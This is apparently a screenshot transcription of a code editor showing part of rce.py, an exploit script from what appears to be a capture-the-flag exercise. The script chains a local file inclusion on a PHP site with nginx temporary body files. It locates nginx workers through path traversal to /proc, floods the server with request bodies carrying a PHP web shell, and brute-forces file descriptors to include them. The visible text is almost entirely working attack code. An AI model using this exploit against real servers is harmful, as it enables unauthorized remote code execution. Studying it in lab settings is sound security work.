 Menu
Applications Places System
rce.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rce.py
1
home > oxdf > pikatwoo > rce.py > uploader
25 r = requests.post(URL,
26 data={'region': f'../../proc/{pid}/cmdline'},
27 cookies={"SESSa": "a"}
28 )
29
30 if b'nginx: worker process' in r.content:
31 print(f'[*] nginx worker found: {pid}')
32
33 nginx_workers.append(pid)
34 if len(nginx_workers) >= cpus:
35 break
36
37 done = False
38
39 # upload a big client body to force nginx to create a /var/lib/nginx/body/$X
40 def uploader():
41 print('[+] starting uploader')
42 while not done:
43 requests.get(URL, data='<?php system($_GET["c"]); /*' + 16*1024*'A')
44
45 for _ in range(16):
46 t = threading.Thread(target=uploader)
47 t.start()
48
49 # brute force nginx's fds to include body files via procfs
50 # use ../../ to bypass include's readlink / stat problems with resolving fds to `/var/lib/nginx/body/0000001150 (
51 def bruter(pid):
52 global done
53
54 while not done:
55 print(f'[+] brute loop restarted: {pid}')
0 0
Ln 43, Col 75 (48 selected) Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
rce.py - Visual Stud... Terminal 0xbb - PHP LFI with N...